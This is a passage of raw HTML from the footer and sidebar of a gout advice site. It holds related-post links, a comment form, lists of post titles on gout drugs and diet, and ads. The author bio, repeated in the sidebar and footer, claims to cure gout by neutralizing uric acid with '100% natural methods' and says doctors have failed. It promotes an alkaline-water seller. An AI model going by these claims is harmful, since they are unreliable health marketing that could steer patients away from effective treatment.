                <div class="td-module-thumb"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" class="td-image-wrap" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg" srcset="https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-218x150.jpg 218w, https://getridgout.com/wp-content/uploads/2023/11/cdb24c7d-26e4-46fa-8535-0c5b80b959d5-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="coconut and gout" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/coconut-and-gout/" rel="bookmark" title="Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?">Coconut Water And Gout: Can This Superfood Soothe Your Joint Pain Or Arthritis?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" class="td-image-wrap" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"><img width="218" height="150" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png" srcset="https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-218x150.png 218w, https://getridgout.com/wp-content/uploads/2023/10/784fa24d-3013-46f2-9aa2-9efa5d23c927-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="beef and gout" title="The Beef And Gout Diet: Unraveling The Purine Dilemma"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beef-and-gout/" rel="bookmark" title="The Beef And Gout Diet: Unraveling The Purine Dilemma">The Beef And Gout Diet: Unraveling The Purine Dilemma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a606470f00" data-td_block_id="td_uid_3_697a606470f00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a606470f00" data-td_block_id="td_uid_3_697a606470f00"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zyloric-what-does-this-medication-really-do/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://getridgout.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Comment:" id="bf4abb9c43"  name="bf4abb9c43"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1a36a5cf099cea05f55d1131eceb15b" );document.getElementById("bf4abb9c43").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='929' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/understandyourgout.jpg" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://getridgout.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_author td_block_widget td_uid_6_697a606472f44_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697a606472f44" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">The Author</span></h4></div><div class="td_author_wrap td-fix-index"><a href="https://getridgout.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=196&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f85d2d0b284de5825d4a71b8c09726d13a8d23690ef6ff73b683ff85c33b8a9?s=392&#038;d=mm&#038;r=g 2x' class='avatar avatar-196 photo' height='196' width='196' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a></div><div class="td-author-description">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at 
<a href="https://calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div></div></div></div><div class="td_block_wrap td_block_6 td_block_widget td_uid_7_697a606473a79_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_697a606473a79" ><script>var block_td_uid_7_697a606473a79 = new tdBlock();
block_td_uid_7_697a606473a79.id = "td_uid_7_697a606473a79";
block_td_uid_7_697a606473a79.atts = '{"custom_title":"Most Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_697a606473a79_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_697a606473a79_rand","tdc_css_class_style":"td_uid_7_697a606473a79_rand_style"}';
block_td_uid_7_697a606473a79.td_column_number = "1";
block_td_uid_7_697a606473a79.block_type = "td_block_6";
block_td_uid_7_697a606473a79.post_count = "6";
block_td_uid_7_697a606473a79.found_posts = "428";
block_td_uid_7_697a606473a79.header_color = "#";
block_td_uid_7_697a606473a79.ajax_pagination_infinite_stop = "";
block_td_uid_7_697a606473a79.max_num_pages = "72";
tdBlocksArray.push(block_td_uid_7_697a606473a79);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=td_uid_7_697a606473a79 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="324" height="192" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                People often believe that we, people have survival instincts. Certainly, this is one of the divisive physiological and psychological topics, which gathered dispute. These...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="324" height="143" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 324w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>                            </div>

            <div class="td-excerpt">
                Truly, it is not difficult for the pain caused by gout to lead an individual to despair. Imagine the pain. Something within your joint...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="324" height="182" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 324w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                It is well-known all over the world, that gout is a serious disease, that needs serious attention. However, it is being covered with lots...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" title="Beer With Low Purine Content: A Good Choice, Or Not?">Beer With Low Purine Content: A Good Choice, Or Not?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-21T14:26:39+00:00" >October 21, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/beer-with-low-purine-content-a-good-choice-or-not/" rel="bookmark" class="td-image-wrap" title="Beer With Low Purine Content: A Good Choice, Or Not?"><img width="324" height="168" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 324w, https://getridgout.com/wp-content/uploads/2018/09/04-alcohol.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Beer With Low Purine Content: A Good Choice, Or Not?"/></a></div>                            </div>

            <div class="td-excerpt">
                Alcohol can be an important part of the culture. It, in fact, has survived generations upon the generations of history. This particular history was...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" title="What If I Stop Taking Allopurinol?">What If I Stop Taking Allopurinol?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-13T12:48:06+00:00" >January 13, 2019</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/what-if-i-stop-taking-allopurinol/" rel="bookmark" class="td-image-wrap" title="What If I Stop Taking Allopurinol?"><img width="235" height="235" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 235w, https://getridgout.com/wp-content/uploads/2018/09/Allopurinol.jpg 470w" sizes="(-webkit-min-device-pixel-ratio: 2) 470px, (min-resolution: 192dpi) 470px, 235px" alt="" title="What If I Stop Taking Allopurinol?"/></a></div>                            </div>

            <div class="td-excerpt">
                There is no doubt that there are thousands of thousands of questions. Occasionally, all of these questions may only be answered by the use...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" title="How To Take The Colchicine For Acute Gout?">How To Take The Colchicine For Acute Gout?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://getridgout.com/author/admin/">Hemen Ee</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T13:33:38+00:00" >November 19, 2018</time></span>                <div class="td-module-comments"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://getridgout.com/how-to-take-the-colchicine-for-acute-gout/" rel="bookmark" class="td-image-wrap" title="How To Take The Colchicine For Acute Gout?"><img width="324" height="215" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 324w, https://getridgout.com/wp-content/uploads/2018/08/Aspen_Colchicine_DS_Tablets_6s_0d0150d2-75ab-4ab1-8d28-97e339d49e3d_800x.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="How To Take The Colchicine For Acute Gout?"/></a></div>                            </div>

            <div class="td-excerpt">
                Taking various medications in the hopes of treating illnesses may be a bit complex. Often times, the more complicated the condition, the more complicated...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://calkalinewater.com/pages/understand-your-gout" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="https://getridgout.com/wp-content/uploads/2020/04/gout-pain-cure.png" alt="" width="300" height="250" border="0" /></a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://getridgout.com/"><img class="td-retina-data" src="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" data-retina="https://getridgout.com/wp-content/uploads/2018/05/getridgout-300x60.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Hemen Ee has helped thousands of gout patients getting rid of their gout pain by neutralizing those excessive uric acid through 100% natural methods. Check out some of his e-books and get a new perspective of gout at <a href="https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout">https://Calkalinewater.com/pages/why-doctors-have-failed-to-get-rid-of-your-gout</a></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_697a60647725c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697a60647725c" ><script>var block_td_uid_9_697a60647725c = new tdBlock();
block_td_uid_9_697a60647725c.id = "td_uid_9_697a60647725c";
block_td_uid_9_697a60647725c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_697a60647725c_rand","tdc_css_class":"td_uid_9_697a60647725c_rand","tdc_css_class_style":"td_uid_9_697a60647725c_rand_style"}';
block_td_uid_9_697a60647725c.td_column_number = "1";
block_td_uid_9_697a60647725c.block_type = "td_block_7";
block_td_uid_9_697a60647725c.post_count = "3";
block_td_uid_9_697a60647725c.found_posts = "428";
block_td_uid_9_697a60647725c.header_color = "";
block_td_uid_9_697a60647725c.ajax_pagination_infinite_stop = "";
block_td_uid_9_697a60647725c.max_num_pages = "143";
tdBlocksArray.push(block_td_uid_9_697a60647725c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_697a60647725c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Can You Take Colchicine And Ibuprofen Together?"><img width="100" height="59" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 100w, https://getridgout.com/wp-content/uploads/2018/08/pills-552049.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Can You Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/can-you-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Can You Take Colchicine And Ibuprofen Together?">Can You Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T11:25:25+00:00" >December 30, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" class="td-image-wrap" title="Is It Okay To Take Colchicine And Ibuprofen Together?"><img width="100" height="44" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg" srcset="https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 100w, https://getridgout.com/wp-content/uploads/2018/12/144344456.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Is It Okay To Take Colchicine And Ibuprofen Together?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/is-it-okay-to-take-colchicine-and-ibuprofen-together/" rel="bookmark" title="Is It Okay To Take Colchicine And Ibuprofen Together?">Is It Okay To Take Colchicine And Ibuprofen Together?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-06T13:17:16+00:00" >December 6, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" class="td-image-wrap" title="What Are The Foods That Trigger Gout?"><img width="100" height="56" class="entry-thumb" src="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg" srcset="https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 100w, https://getridgout.com/wp-content/uploads/2018/11/maxresdefault.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="What Are The Foods That Trigger Gout?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://getridgout.com/what-are-the-foods-that-trigger-gout/" rel="bookmark" title="What Are The Foods That Trigger Gout?">What Are The Foods That Trigger Gout?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-08T04:10:36+00:00" >November 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_697a606479243_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697a606479243" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://getridgout.com/category/all-about-gout/"><span class="td-cat-name">All About Gout</span><span class="td-cat-no">425</span></a></li><li><a href="https://getridgout.com/category/gout-causes/"><span class="td-cat-name">Gout Causes</span><span class="td-cat-no">102</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-eat/"><span class="td-cat-name">Gout Foods to Eat</span><span class="td-cat-no">72</span></a></li><li><a href="https://getridgout.com/category/gout-prescription-drugs/"><span class="td-cat-name">Gout Prescription Drugs</span><span class="td-cat-no">66</span></a></li><li><a href="https://getridgout.com/category/gout-foods-to-avoid/"><span class="td-cat-name">Gout Foods to Avoid</span><span class="td-cat-no">35</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-about-container"><ul id="menu-about" class="td-subfooter-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://getridgout.com/about-me/">About Me</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 CalkalineWater.com. All rights reserved.                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
